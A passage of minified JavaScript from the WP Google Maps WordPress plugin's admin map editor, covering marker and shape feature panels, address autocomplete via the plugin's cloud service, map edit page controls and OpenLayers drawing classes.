featureString=this.featureType.charAt(0).toUpperCase()+this.featureType.slice(1);$("#wpgmza-table-container-"+featureString).show(),$("#wpgmza-table-container-title-"+featureString).show()},WPGMZA.FeaturePanel.prototype.onTabDeactivated=function(){this.discardChanges(),this.setTargetFeature(null)},WPGMZA.FeaturePanel.prototype.onAddFeature=function(event){this.drawingManager.setDrawingMode(this.featureType)},WPGMZA.FeaturePanel.prototype.onEditFeature=function(event){var id="data-edit-"+this.featureType+"-id",id=$(event.currentTarget).attr(id);this.discardChanges(),this.select(id)},WPGMZA.FeaturePanel.prototype.onDeleteFeature=function(id){var self=this,route="data-delete-"+this.featureType+"-id",id=$(id.currentTarget).attr(route),route="/"+this.featureType+"s/",feature=this.map["get"+WPGMZA.capitalizeWords(this.featureType)+"ByID"](id);this.featureDataTable.dataTable.processing(!0),WPGMZA.restAPI.call(route+id,{method:"DELETE",success:function(data,status,xhr){self.map["remove"+WPGMZA.capitalizeWords(self.featureType)](feature),self.featureDataTable.reload()}})},WPGMZA.FeaturePanel.prototype.onDrawingModeChanged=function(event){$(this.drawingInstructionsElement).detach(),$(this.editingInstructionsElement).detach(),this.drawingManager.mode==this.featureType&&this.showInstructions()},WPGMZA.FeaturePanel.prototype.onDrawingComplete=function(geometryField){var nativeFeature=geometryField["engine"+WPGMZA.capitalizeWords(this.featureType)],formData=this.serializeFormData(),geometryField=$(this.element).find("textarea[data-ajax-name$='data']");delete formData.polydata;nativeFeature=WPGMZA[WPGMZA.capitalizeWords(this.featureType)].createInstance(formData,nativeFeature);this.drawingManager.setDrawingMode(WPGMZA.DrawingManager.MODE_NONE),this.map["add"+WPGMZA.capitalizeWords(this.featureType)](nativeFeature),this.setTargetFeature(nativeFeature),geometryField.length&&geometryField.val(JSON.stringify(nativeFeature.getGeometry())),this.featureType},WPGMZA.FeaturePanel.prototype.onPropertyChanged=function(event){var feature=this.feature;feature&&($(this.element).find(":input[data-ajax-name]").each(function(index,el){var key=$(el).attr("data-ajax-name");feature[key]=$(el).val()}),feature.updateNativeFeature())},WPGMZA.FeaturePanel.prototype.onFeatureChanged=function(event){var geometryField=$(this.element).find("textarea[data-ajax-name$='data']");geometryField.length&&geometryField.val(JSON.stringify(this.feature.getGeometry()))},WPGMZA.FeaturePanel.prototype.onSave=function(event){var self=this,id=$(self.element).find("[data-ajax-name='id']").val(),data=this.serializeFormData(),route="/"+this.featureType+"s/",isNew=-1==id;"circle"!=this.featureType||data.center?"rectangle"!=this.featureType||data.cornerA?"polygon"!=this.featureType||data.polydata?"polyline"!=this.featureType||data.polydata?(isNew||(route+=id),WPGMZA.mapEditPage.drawingManager.setDrawingMode(WPGMZA.DrawingManager.MODE_NONE),this.showPreloader(!0),WPGMZA.restAPI.call(route,{method:"POST",data:data,success:function(data,status,xhr){var addFunction=WPGMZA.capitalizeWords(self.featureType),feature="get"+addFunction+"ByID",removeFunction="remove"+addFunction,addFunction="add"+addFunction;self.reset(),(feature=self.map[feature](id))&&self.map[removeFunction](feature),self.setTargetFeature(null),self.showPreloader(!1),feature=WPGMZA[WPGMZA.capitalizeWords(self.featureType)].createInstance(data),self.map[addFunction](feature),self.featureDataTable.reload(),self.onTabActivated(event)}})):alert(WPGMZA.localized_strings.no_shape_polyline):alert(WPGMZA.localized_strings.no_shape_polygon):alert(WPGMZA.localized_strings.no_shape_rectangle):alert(WPGMZA.localized_strings.no_shape_circle)}}),jQuery(function($){WPGMZA.MarkerPanel=function(element,mapEditPage){WPGMZA.FeaturePanel.apply(this,arguments)},WPGMZA.extend(WPGMZA.MarkerPanel,WPGMZA.FeaturePanel),WPGMZA.MarkerPanel.createInstance=function(element,mapEditPage){return new(WPGMZA.isProVersion()?WPGMZA.ProMarkerPanel:WPGMZA.MarkerPanel)(element,mapEditPage)},WPGMZA.MarkerPanel.prototype.initDefaults=function(){var self=this;WPGMZA.FeaturePanel.prototype.initDefaults.apply(this,arguments),this.adjustSubMode=!1,this.onTabActivated(null),$(document.body).on("click","[data-adjust-"+this.featureType+"-id]",function(event){self.onAdjustFeature(event)}),$(document.body).on("click",".wpgmza_approve_btn",function(event){self.onApproveMarker(event)})},WPGMZA.MarkerPanel.prototype.onAdjustFeature=function(event){var id="data-adjust-"+this.featureType+"-id",id=$(event.currentTarget).attr(id);this.discardChanges(),this.adjustSubMode=!0,this.select(id)},WPGMZA.MarkerPanel.prototype.onApproveMarker=function(route){var self=this,route="/"+this.featureType+"s/"+$(route.currentTarget).attr("id");WPGMZA.restAPI.call(route,{method:"POST",data:{approved:"1"},success:function(data,status,xhr){self.featureDataTable.reload()}})},WPGMZA.MarkerPanel.prototype.onFeatureChanged=function(event){var addressField,pos;this.adjustSubMode?(pos=this.feature.getPosition())&&($(this.element).find("[data-ajax-name='lat']").val(pos.lat),$(this.element).find("[data-ajax-name='lng']").val(pos.lng)):(addressField=$(this.element).find("input[data-ajax-name$='address']")).length&&(pos=this.feature.getPosition(),addressField.val(pos.lat+","+pos.lng))},WPGMZA.MarkerPanel.prototype.setTargetFeature=function(feature){var prev;!WPGMZA.FeaturePanel.prevEditableFeature||(prev=WPGMZA.FeaturePanel.prevEditableFeature).setOpacity&&prev.setOpacity(1),$(this.element).find("[data-ajax-name]").removeAttr("disabled"),$(this.element).find("fieldset").show(),$(this.element).find(".wpgmza-adjust-mode-notice").addClass("wpgmza-hidden"),$(this.element).find('[data-ajax-name="lat"]').attr("type","hidden"),$(this.element).find('[data-ajax-name="lng"]').attr("type","hidden"),$(this.element).find(".wpgmza-hide-in-adjust-mode").removeClass("wpgmza-hidden"),$(this.element).find(".wpgmza-show-in-adjust-mode").addClass("wpgmza-hidden"),feature?(feature.setOpacity&&feature.setOpacity(.7),feature.getMap().panTo(feature.getPosition()),this.adjustSubMode&&($(this.element).find("[data-ajax-name]").attr("disabled","disabled"),$(this.element).find("fieldset:not(.wpgmza-always-on)").hide(),$(this.element).find(".wpgmza-adjust-mode-notice").removeClass("wpgmza-hidden"),$(this.element).find('[data-ajax-name="lat"]').attr("type","text").removeAttr("disabled"),$(this.element).find('[data-ajax-name="lng"]').attr("type","text").removeAttr("disabled"),$(this.element).find(".wpgmza-hide-in-adjust-mode").addClass("wpgmza-hidden"),$(this.element).find(".wpgmza-show-in-adjust-mode").removeClass("wpgmza-hidden"))):this.adjustSubMode=!1,WPGMZA.FeaturePanel.prototype.setTargetFeature.apply(this,arguments)},WPGMZA.MarkerPanel.prototype.onSave=function(event){var self=this,geocoder=WPGMZA.Geocoder.createInstance(),address=$(this.element).find("[data-ajax-name='address']").val(),geocodingData={address:address};WPGMZA.mapEditPage.drawingManager.setDrawingMode(WPGMZA.DrawingManager.MODE_NONE),this.showPreloader(!0);var cloud_lat=!1,addressUnchanged=!1;0<document.getElementsByName("lat").length&&(cloud_lat=document.getElementsByName("lat")[0].value),0<document.getElementsByName("lng").length&&(addressUnchanged=document.getElementsByName("lng")[0].value),cloud_lat&&addressUnchanged&&(WPGMZA_localized_data.settings.googleMapsApiKey&&""!==WPGMZA_localized_data.settings.googleMapsApiKey||(geocodingData.lat=parseFloat(cloud_lat),geocodingData.lng=parseFloat(addressUnchanged)));addressUnchanged=!1;this.feature&&this.feature.address&&address&&"string"==typeof this.feature.address&&"string"==typeof address&&this.feature.address.trim()===address.trim()&&(addressUnchanged=!0),this.adjustSubMode||addressUnchanged?WPGMZA.FeaturePanel.prototype.onSave.apply(self,arguments):geocoder.geocode(geocodingData,function(results,status){switch(status){case WPGMZA.Geocoder.ZERO_RESULTS:return alert(WPGMZA.localized_strings.zero_results),void self.showPreloader(!1);case WPGMZA.Geocoder.SUCCESS:break;case WPGMZA.Geocoder.NO_ADDRESS:return alert(WPGMZA.localized_strings.no_address),void self.showPreloader(!1);case WPGMZA.Geocoder.FAIL:default:return alert(WPGMZA.localized_strings.geocode_fail),void self.showPreloader(!1)}var result=results[0];$(self.element).find("[data-ajax-name='lat']").val(result.lat),$(self.element).find("[data-ajax-name='lng']").val(result.lng),WPGMZA.FeaturePanel.prototype.onSave.apply(self,arguments)}),WPGMZA.mapEditPage.map.resetBounds()}}),jQuery(function($){WPGMZA.CirclePanel=function(element,mapEditPage){WPGMZA.FeaturePanel.apply(this,arguments)},WPGMZA.extend(WPGMZA.CirclePanel,WPGMZA.FeaturePanel),WPGMZA.CirclePanel.createInstance=function(element,mapEditPage){return new(WPGMZA.isProVersion()?WPGMZA.ProCirclePanel:WPGMZA.CirclePanel)(element,mapEditPage)},WPGMZA.CirclePanel.prototype.updateFields=function(){$(this.element).find("[data-ajax-name='center']").val(this.feature.getCenter().toString()),$(this.element).find("[data-ajax-name='radius']").val(this.feature.getRadius())},WPGMZA.CirclePanel.prototype.onDrawingComplete=function(event){WPGMZA.FeaturePanel.prototype.onDrawingComplete.apply(this,arguments),this.updateFields()},WPGMZA.CirclePanel.prototype.setTargetFeature=function(feature){WPGMZA.FeaturePanel.prototype.setTargetFeature.apply(this,arguments),feature&&this.updateFields()},WPGMZA.CirclePanel.prototype.onFeatureChanged=function(event){WPGMZA.FeaturePanel.prototype.onFeatureChanged.apply(this,arguments),this.updateFields()}});var wpgmza_autoCompleteDisabled=!1;jQuery(function($){"map-edit"==WPGMZA.currentPage&&(WPGMZA.MapEditPage=function(){var self=this,element=document.body;WPGMZA.EventDispatcher.call(this),$("#wpgmaps_options fieldset").wrapInner("<div class='wpgmza-flex'></div>"),this.themePanel=new WPGMZA.ThemePanel,this.themeEditor=new WPGMZA.ThemeEditor,this.map=WPGMZA.maps[0],(!WPGMZA.pro_version||WPGMZA.Version.compare(WPGMZA.pro_version,"8.1.0")>=WPGMZA.Version.EQUAL_TO)&&(this.drawingManager=WPGMZA.DrawingManager.createInstance(this.map)),this.initDataTables(),this.initFeaturePanels(),this.initJQueryUIControls(),"en"!==WPGMZA.locale&&$("#datatable_no_result_message,#datatable_search_string").parent().parent().hide(),$("input.wpgmza-address").each(function(index,el){el.addressInput=WPGMZA.AddressInput.createInstance(el,self.map)}),$('#wpgmza-map-edit-page input[type="color"]').each(function(){$("<div class='button-secondary wpgmza-paste-color-btn' title='Paste a HEX color code'><i class='fa fa-clipboard' aria-hidden='true'></i></div>").insertAfter(this)}),jQuery("body").on("click",".wpgmza_ac_result",function(e){var name=jQuery(this).data("id"),lat=jQuery(this).data("lat"),lng=jQuery(this).data("lng"),name=jQuery("#wpgmza_item_address_"+name).html();jQuery("input[name='lat']").val(lat),jQuery("input[name='lng']").val(lng),jQuery("#wpgmza_add_address_map_editor").val(name),jQuery("#wpgmza_autocomplete_search_results").hide()}),jQuery("body").on("click",".wpgmza-paste-color-btn",function(){try{var colorBtn=$(this);if(!navigator||!navigator.clipboard||!navigator.clipboard.readText)return;navigator.clipboard.readText().then(function(textcopy){colorBtn.parent().find('input[type="color"]').val("#"+textcopy.replace("#","").trim())}).catch(function(err){console.error("WP Google Maps: Could not access clipboard",err)})}catch(c_ex){}}),jQuery("body").on("focusout","#wpgmza_add_address_map_editor",function(e){setTimeout(function(){jQuery("#wpgmza_autocomplete_search_results").fadeOut("slow")},500)});var ajaxRequest=!1,wpgmzaAjaxTimeout=!1,wpgmzaStartTyping=!1,wpgmzaKeyStrokeCount=1,wpgmzaAvgTimeBetweenStrokes=300,wpgmzaTotalTimeForKeyStrokes=0,wpgmzaTmp="",wpgmzaIdentifiedTypingSpeed=!1;$("body").on("keypress",".wpgmza-address",function(e){if("wpgmza_add_address_map_editor"==this.id&&!wpgmza_autoCompleteDisabled){var wpgmza_apikey=!1;if(WPGMZA_localized_data.settings.googleMapsApiKey&&""!==WPGMZA_localized_data.settings.googleMapsApiKey)wpgmza_apikey=WPGMZA_localized_data.settings.googleMapsApiKey;else if("Escape"!==e.key&&"Alt"!==e.key&&"Control"!==e.key&&"Option"!==e.key&&"Shift"!==e.key&&"ArrowLeft"!==e.key&&"ArrowRight"!==e.key&&"ArrowUp"!==e.key&&"ArrowDown"!==e.key){if(!wpgmzaIdentifiedTypingSpeed){var currentSearch=new Date;return clearTimeout(wpgmzaTmp),wpgmzaTmp=setTimeout(function(){wpgmzaStartTyping=!1,wpgmzaAvgTimeBetweenStrokes=300,wpgmzaTotalTimeForKeyStrokes=0},1500),wpgmzaStartTyping?1==wpgmzaKeyStrokeCount||(wpgmzaCurrentTimeBetweenStrokes=currentSearch.getTime()-wpgmzaStartTyping,wpgmzaTotalTimeForKeyStrokes+=wpgmzaCurrentTimeBetweenStrokes,wpgmzaAvgTimeBetweenStrokes=wpgmzaTotalTimeForKeyStrokes/(wpgmzaKeyStrokeCount-1),wpgmzaStartTyping=currentSearch.getTime(),3<=wpgmzaKeyStrokeCount&&(wpgmzaIdentifiedTypingSpeed=wpgmzaAvgTimeBetweenStrokes)):wpgmzaStartTyping=currentSearch.getTime(),void wpgmzaKeyStrokeCount++}clearTimeout(wpgmzaAjaxTimeout),$("#wpgmza_autocomplete_search_results").html("Searching..."),$("#wpgmza_autocomplete_search_results").show();currentSearch=jQuery(this).val();if(""!==currentSearch){!1!==ajaxRequest&&ajaxRequest.abort();var domain=window.location.hostname;if("localhost"===domain)try{var paths=window.location.pathname.match(/\/(.*?)\//);paths&&2<=paths.length&&paths[1]&&(domain+="-"+paths[1])}catch(ex){}var wpgmza_api_url="",wpgmza_api_url=wpgmza_apikey?"https://wpgmaps.us-3.evennode.com/api/v1/autocomplete?s="+currentSearch+"&d="+domain+"&hash="+WPGMZA_localized_data.siteHash+"&k="+wpgmza_apikey:"https://wpgmaps.us-3.evennode.com/api/v1/autocomplete?s="+currentSearch+"&d="+domain+"&hash="+WPGMZA_localized_data.siteHash;WPGMZA&&WPGMZA.settings&&WPGMZA.settings.engine&&(wpgmza_api_url+="&engine="+WPGMZA.settings.engine),wpgmzaAjaxTimeout=setTimeout(function(){ajaxRequest=$.ajax({url:wpgmza_api_url,type:"GET",dataType:"json",success:function(results){try{if(void 0!==results.error)"error1"==results.error?($("#wpgmza_autoc_disabled").html(WPGMZA.localized_strings.cloud_api_key_error_1),$("#wpgmza_autoc_disabled").fadeIn("slow"),$("#wpgmza_autocomplete_search_results").hide(),wpgmza_autoCompleteDisabled=!0):console.error(results.error);else{$("#wpgmza_autocomplete_search_results").html("");var i,html="";for(i in results)html+="<div class='wpgmza_ac_result "+(""===html?"":"border-top")+"' data-id='"+i+"' data-lat='"+results[i].lat+"' data-lng='"+results[i].lng+"'><div class='wpgmza_ac_container'><div class='wpgmza_ac_icon'><img src='"+results[i].icon+"' /></div><div class='wpgmza_ac_item'><span id='wpgmza_item_name_"+i+"' class='wpgmza_item_name'>"+results[i].place_name+"</span><span id='wpgmza_item_address_"+i+"' class='wpgmza_item_address'>"+results[i].formatted_address+"</span></div></div></div>";""==html&&(html="<div class='p-2 text-center'><small>No results found...</small></div>"),$("#wpgmza_autocomplete_search_results").html(html),$("#wpgmza_autocomplete_search_results").show()}}catch(exception){console.error("WP Google Maps Plugin: There was an error returning the list of places for your search")}}})},2*wpgmzaIdentifiedTypingSpeed)}else $("#wpgmza_autocomplete_search_results").hide()}else $("#wpgmza_autocomplete_search_results").hide()}}),$("#wpgmza_map_height_type").on("change",function(event){self.onMapHeightTypeChange(event)}),$("#advanced-markers .wpgmza-feature-drawing-instructions").remove(),$("[data-search-area='auto']").hide(),$(document.body).on("click","[data-wpgmza-admin-marker-datatable] input[name='mark']",function(event){self.onShiftClick(event)}),$("#wpgmza_map_type").on("change",function(event){self.onMapTypeChanged(event)}),$("body").on("click",".wpgmza_copy_shortcode",function(){var $temp=jQuery("<input>");jQuery('<span id="wpgmza_tmp" style="display:none; width:100%; text-align:center;">');jQuery("body").append($temp),$temp.val(jQuery(this).val()).select(),document.execCommand("copy"),$temp.remove(),WPGMZA.notification("Shortcode Copied")}),this.on("markerupdated",function(event){self.onMarkerUpdated(event)}),this.map&&(this.map.on("zoomchanged",function(event){self.onZoomChanged(event)}),this.map.on("boundschanged",function(event){self.onBoundsChanged(event)}),this.map.on("rightclick",function(event){self.onRightClick(event)})),$(element).on("click",".wpgmza_poly_del_btn",function(event){self.onDeletePolygon(event)}),$(element).on("click",".wpgmza_polyline_del_btn",function(event){self.onDeletePolyline(event)}),$(element).on("click",".wpgmza_dataset_del_btn",function(evevnt){self.onDeleteHeatmap(event)}),$(element).on("click",".wpgmza_circle_del_btn",function(event){self.onDeleteCircle(event)}),$(element).on("click",".wpgmza_rectangle_del_btn",function(event){self.onDeleteRectangle(event)}),$(element).on("click","#wpgmza-open-advanced-theme-data",function(event){event.preventDefault(),$(".wpgmza_theme_data_container").toggleClass("wpgmza_hidden")})},WPGMZA.extend(WPGMZA.MapEditPage,WPGMZA.EventDispatcher),WPGMZA.MapEditPage.createInstance=function(){return new(WPGMZA.isProVersion()&&WPGMZA.Version.compare(WPGMZA.pro_version,"8.0.0")>=WPGMZA.Version.EQUAL_TO?WPGMZA.ProMapEditPage:WPGMZA.MapEditPage)},WPGMZA.MapEditPage.prototype.initDataTables=function(){var self=this;$("[data-wpgmza-datatable][data-wpgmza-rest-api-route]").each(function(index,el){var featureType=$(el).attr("data-wpgmza-feature-type");self[featureType+"AdminDataTable"]=new WPGMZA.AdminFeatureDataTable(el)})},WPGMZA.MapEditPage.prototype.initFeaturePanels=function(){var self=this;$(".wpgmza-feature-accordion[data-wpgmza-feature-type]").each(function(index,panelClassName){var instance=$(panelClassName).find(".wpgmza-feature-panel-container > *"),featureType=$(panelClassName).attr("data-wpgmza-feature-type"),panelClassName=WPGMZA.capitalizeWords(featureType)+"Panel",instance=WPGMZA[panelClassName].createInstance(instance,self);self[featureType+"Panel"]=instance})},WPGMZA.MapEditPage.prototype.initJQueryUIControls=function(){var mapContainer,self=this;$("#wpgmaps_tabs").tabs(),mapContainer=$("#wpgmza-map-container").detach(),$("#wpgmaps_tabs_markers").tabs(),$(".map_wrapper").prepend(mapContainer),$("#slider-range-max").slider({range:"max",min:1,max:21,value:$("input[name='map_start_zoom']").val(),slide:function(event,ui){$("input[name='map_start_zoom']").val(ui.value),self.map.setZoom(ui.value)}})},WPGMZA.MapEditPage.prototype.onShiftClick=function(startIndex){var currIndex=startIndex.currentTarget,row=jQuery(currIndex).closest("tr");if(this.lastSelectedRow&&startIndex.shiftKey){var prevIndex=this.lastSelectedRow.index(),currIndex=row.index(),startIndex=Math.min(prevIndex,currIndex),endIndex=Math.max(prevIndex,currIndex),rows=jQuery("[data-wpgmza-admin-marker-datatable] tbody>tr");jQuery("[data-wpgmza-admin-marker-datatable] input[name='mark']").prop("checked",!1);for(var i=startIndex;i<=endIndex;i++)jQuery(rows[i]).find("input[name='mark']").prop("checked",!0)}this.lastSelectedRow=row},WPGMZA.MapEditPage.prototype.onMapTypeChanged=function(event){if("open-layers"!=WPGMZA.settings.engine){var mapTypeId;switch(event.target.value){case"2":mapTypeId=google.maps.MapTypeId.SATELLITE;break;case"3":mapTypeId=google.maps.MapTypeId.HYBRID;break;case"4":mapTypeId=google.maps.MapTypeId.TERRAIN;break;default:mapTypeId=google.maps.MapTypeId.ROADMAP}this.map.setOptions({mapTypeId:mapTypeId})}},WPGMZA.MapEditPage.prototype.onMarkerUpdated=function(event){this.markerDataTable.reload()},WPGMZA.MapEditPage.prototype.onZoomChanged=function(event){$(".map_start_zoom").val(this.map.getZoom())},WPGMZA.MapEditPage.prototype.onBoundsChanged=function(event){var location=this.map.getCenter();$("#wpgmza_start_location").val(location.lat+","+location.lng),$("input[name='map_start_lat']").val(location.lat),$("input[name='map_start_lng']").val(location.lng),$("#wpgmza_start_zoom").val(this.map.getZoom()),$("#wpgmaps_save_reminder").show()},WPGMZA.MapEditPage.prototype.onMapHeightTypeChange=function(event){"%"==event.target.value&&$("#wpgmza_height_warning").show()},WPGMZA.MapEditPage.prototype.onRightClick=function(event){var marker,self=this;this.drawingManager&&this.drawingManager.mode!=WPGMZA.DrawingManager.MODE_MARKER||(this.rightClickMarker||(this.rightClickMarker=WPGMZA.Marker.createInstance({draggable:!0}),this.rightClickMarker.on("dragend",function(event){$(".wpgmza-marker-panel [data-ajax-name='address']").val(event.latLng.lat+","+event.latLng.lng)}),this.map.on("click",function(event){self.rightClickMarker.setMap(null)})),(marker=this.rightClickMarker).setPosition(event.latLng),marker.setMap(this.map),$(".wpgmza-marker-panel [data-ajax-name='address']").val(event.latLng.lat+", "+event.latLng.lng))},WPGMZA.MapEditPage.prototype.onDeletePolygon=function(event){var cur_id=parseInt($(this).attr("id")),data={action:"delete_poly",security:wpgmza_legacy_map_edit_page_vars.ajax_nonce,map_id:this.map.id,poly_id:cur_id};$.post(ajaxurl,data,function(response){WPGM_Path[cur_id].setMap(null),delete WPGM_PathData[cur_id],delete WPGM_Path[cur_id],$("#wpgmza_poly_holder").html(response)})},WPGMZA.MapEditPage.prototype.onDeletePolyline=function(event){var cur_id=$(this).attr("id"),data={action:"delete_polyline",security:wpgmza_legacy_map_edit_page_vars.ajax_nonce,map_id:this.map.id,poly_id:cur_id};$.post(ajaxurl,data,function(response){WPGM_PathLine[cur_id].setMap(null),delete WPGM_PathLineData[cur_id],delete WPGM_PathLine[cur_id],$("#wpgmza_polyline_holder").html(response)})},WPGMZA.MapEditPage.prototype.onDeleteHeatmap=function(event){var cur_id=$(this).attr("id"),data={action:"delete_dataset",security:wpgmza_legacy_map_edit_page_vars.ajax_nonce,map_id:this.map.id,poly_id:cur_id};$.post(ajaxurl,data,function(response){heatmap[cur_id].setMap(null),delete heatmap[cur_id],$("#wpgmza_heatmap_holder").html(response)})},WPGMZA.MapEditPage.prototype.onDeleteCircle=function(event){var circle_id=$(this).attr("id"),data={action:"delete_circle",security:wpgmza_legacy_map_edit_page_vars.ajax_nonce,map_id:this.map.id,circle_id:circle_id};$.post(ajaxurl,data,function(response){$("#tabs-m-5 table").replaceWith(response),circle_array.forEach(function(circle){if(circle.id==circle_id)return circle.setMap(null),!1})})},WPGMZA.MapEditPage.prototype.onDeleteRectangle=function(event){var rectangle_id=$(this).attr("id"),data={action:"delete_rectangle",security:wpgmza_legacy_map_edit_page_vars.ajax_nonce,map_id:this.map.id,rectangle_id:rectangle_id};$.post(ajaxurl,data,function(response){$("#tabs-m-6 table").replaceWith(response),rectangle_array.forEach(function(rectangle){if(rectangle.id==rectangle_id)return rectangle.setMap(null),!1})})},$(document).ready(function(event){WPGMZA.mapEditPage=WPGMZA.MapEditPage.createInstance()}))}),jQuery(function($){WPGMZA.PolygonPanel=function(element,mapEditPage){WPGMZA.FeaturePanel.apply(this,arguments)},WPGMZA.extend(WPGMZA.PolygonPanel,WPGMZA.FeaturePanel),WPGMZA.PolygonPanel.createInstance=function(element,mapEditPage){return new(WPGMZA.isProVersion()?WPGMZA.ProPolygonPanel:WPGMZA.PolygonPanel)(element,mapEditPage)},Object.defineProperty(WPGMZA.PolygonPanel.prototype,"drawingManagerCompleteEvent",{get:function(){return"polygonclosed"}})}),jQuery(function($){WPGMZA.PolylinePanel=function(element,mapEditPage){WPGMZA.FeaturePanel.apply(this,arguments)},WPGMZA.extend(WPGMZA.PolylinePanel,WPGMZA.FeaturePanel),WPGMZA.PolylinePanel.createInstance=function(element,mapEditPage){return new(WPGMZA.isProVersion()?WPGMZA.ProPolylinePanel:WPGMZA.PolylinePanel)(element,mapEditPage)}}),jQuery(function($){WPGMZA.RectanglePanel=function(element,mapEditPage){WPGMZA.FeaturePanel.apply(this,arguments)},WPGMZA.extend(WPGMZA.RectanglePanel,WPGMZA.FeaturePanel),WPGMZA.RectanglePanel.createInstance=function(element,mapEditPage){return new(WPGMZA.isProVersion()?WPGMZA.ProRectanglePanel:WPGMZA.RectanglePanel)(element,mapEditPage)},WPGMZA.RectanglePanel.prototype.updateFields=function(){var bounds=this.feature.getBounds();bounds.north&&bounds.west&&bounds.south&&bounds.east&&($(this.element).find("[data-ajax-name='cornerA']").val(bounds.north+", "+bounds.west),$(this.element).find("[data-ajax-name='cornerB']").val(bounds.south+", "+bounds.east))},WPGMZA.RectanglePanel.prototype.setTargetFeature=function(feature){WPGMZA.FeaturePanel.prototype.setTargetFeature.apply(this,arguments),feature&&this.updateFields()},WPGMZA.RectanglePanel.prototype.onDrawingComplete=function(event){WPGMZA.FeaturePanel.prototype.onDrawingComplete.apply(this,arguments),this.updateFields()},WPGMZA.RectanglePanel.prototype.onFeatureChanged=function(event){WPGMZA.FeaturePanel.prototype.onFeatureChanged.apply(this,arguments),this.updateFields()}}),jQuery(function($){var Parent=WPGMZA.Circle;WPGMZA.OLCircle=function(options,center){var circle,geom;Parent.call(this,options,center),options=options||{},center?(circle=center.getGeometry(),center=ol.proj.toLonLat(circle.getCenter()),geom=circle,options.center=new WPGMZA.LatLng(center[1],center[0]),options.radius=circle.getRadius()/1e3):geom=new ol.geom.Circle(ol.proj.fromLonLat([parseFloat(options.center.lng),parseFloat(options.center.lat)]),1e3*options.radius),this.layer=new ol.layer.Vector({source:new ol.source.Vector}),this.olFeature=new ol.Feature({geometry:geom}),this.layer.getSource().addFeature(this.olFeature),this.layer.getSource().getFeatures()[0].setProperties({wpgmzaCircle:this,wpgmzaFeature:this}),options&&this.setOptions(options)},WPGMZA.OLCircle.prototype=Object.create(Parent.prototype),WPGMZA.OLCircle.prototype.constructor=WPGMZA.OLCircle,WPGMZA.OLCircle.prototype.setOptions=function(options){Parent.prototype.setOptions.call(this,options),"editable"in options&&WPGMZA.OLFeature.setInteractionsOnFeature(this,options.editable)},WPGMZA.OLCircle.prototype.getCenter=function(){var lonLat=ol.proj.toLonLat(this.olFeature.getGeometry().getCenter());return new WPGMZA.LatLng({lat:lonLat[1],lng:lonLat[0]})},WPGMZA.OLCircle.prototype.recreate=function(){var x,y,circle3857;this.olFeature&&(this.layer.getSource().removeFeature(this.olFeature),delete this.olFeature),this.center&&this.radius&&(circle3857=1e3*parseFloat(this.radius),x=this.center.lng,y=this.center.lat,circle3857=ol.geom.Polygon.circular([x,y],circle3857,64).clone().transform("EPSG:4326","EPSG:3857"),this.olFeature=new ol.Feature(circle3857),this.layer.getSource().addFeature(this.olFeature))},WPGMZA.OLCircle.prototype.setVisible=function(visible){this.layer.setVisible(!!visible)},WPGMZA.OLCircle.prototype.setCenter=function(center){WPGMZA.Circle.prototype.setCenter.apply(this,arguments),this.recreate()},WPGMZA.OLCircle.prototype.getRadius=function(){return this.layer.getSource().getFeatures()[0].getGeometry().getRadius()/1e3},WPGMZA.OLCircle.prototype.setRadius=function(radius){WPGMZA.Circle.prototype.setRadius.apply(this,arguments)},WPGMZA.OLCircle.prototype.setOptions=function(options){Parent.prototype.setOptions.apply(this,arguments),"editable"in options&&WPGMZA.OLFeature.setInteractionsOnFeature(this,options.editable)}}),jQuery(function($){WPGMZA.OLDrawingManager=function(map){WPGMZA.DrawingManager.call(this,map),this.source=new ol.source.Vector({wrapX:!1}),this.layer=new ol.layer.Vector({source:this.source})},WPGMZA.OLDrawingManager.prototype=Object.create(WPGMZA.DrawingManager.prototype),WPGMZA.OLDrawingManager.prototype.constructor=WPGMZA.OLDrawingManager,WPGMZA.OLDrawingManager.prototype.setOptions=function(options){var params={};options.strokeOpacity&&(params.stroke=new ol.style.Stroke({color:WPGMZA.hexOpacityToRGBA(options.strokeColor,options.strokeOpacity)})),options.fillOpacity&&(params.fill=new ol.style.Fill({color:WPGMZA.hexOpacityToRGBA(options.fillColor,options.fillOpacity)})),this.layer.setStyle(new ol.style.Style(params))},WPGMZA.OLDrawingManager.prototype.setDrawingMode=function(mode){var type,endEventType,self=this;switch(WPGMZA.DrawingManager.prototype.setDrawingMode.call(this,mode),this.interaction&&(this.map.olMap.removeInteraction(this.interaction),this.interaction=null),mode){case WPGMZA.DrawingManager.MODE_NONE:case WPGMZA.DrawingManager.MODE_MARKER:return;case WPGMZA.DrawingManager.MODE_POLYGON:type="Polygon",endEventType="polygonclosed";break;case WPGMZA.DrawingManager.MODE_POLYLINE:type="LineString",endEventType="polylinecomplete";break;case WPGMZA.DrawingManager.MODE_CIRCLE:type="Circle",endEventType="circlecomplete";break;case WPGMZA.DrawingManager.MODE_RECTANGLE:type="Circle",endEventType="rectanglecomplete";break;case WPGMZA.DrawingManager.MODE_HEATMAP:return;default:throw new Error("Invalid drawing mode")}WPGMZA.mapEditPage&&WPGMZA.mapEditPage.selectInteraction&&WPGMZA.mapEditPage.map.olMap.removeInteraction(WPGMZA.mapEditPage.selectInteraction);var options={source:this.source,type:type};mode==WPGMZA.DrawingManager.MODE_RECTANGLE&&(options.geometryFunction=ol.interaction.Draw.createBox()),this.interaction=new ol.interaction.Draw(options),this.interaction.on("drawend",function(event){if(endEventType){var WPGMZAEvent=new WPGMZA.Event(endEventType);switch(mode){case WPGMZA.DrawingManager.MODE_POLYGON:WPGMZAEvent.enginePolygon=event.feature;break;case WPGMZA.DrawingManager.MODE_POLYLINE:WPGMZAEvent.enginePolyline=event.feature;break;case WPGMZA.DrawingManager.MODE_CIRCLE:WPGMZAEvent.engineCircle=event.feature;break;case WPGMZA.DrawingManager.MODE_RECTANGLE:WPGMZAEvent.engineRectangle=event.feature;break;default:throw new Error("Drawing mode not implemented")}self.dispatchEvent(WPGMZAEvent)}}),this.map.olMap.addInteraction(this.interaction)}}),jQuery(function($){WPGMZA.OLFeature=function(options){WPGMZA.assertInstangeOf(this,"OLFeature"),WPGMZA.Feature.apply(this,arguments)},WPGMZA.extend(WPGMZA.OLFeature,WPGMZA.Feature),WPGMZA.OLFeature.getOLStyle=function(options){var translated={};if(!options)return new ol.style.Style;var name,weight,color,map={fillcolor:"fillColor",opacity:"fillOpacity",linecolor:"strokeColor",lineopacity:"strokeOpacity",linethickness:"strokeWeight"};for(name in options=$.extend({},options))name in map&&(options[map[name]]=options[name]);return options.strokeColor&&(weight=color=1,"strokeOpacity"in options&&(color=options.strokeOpacity),"strokeWeight"in 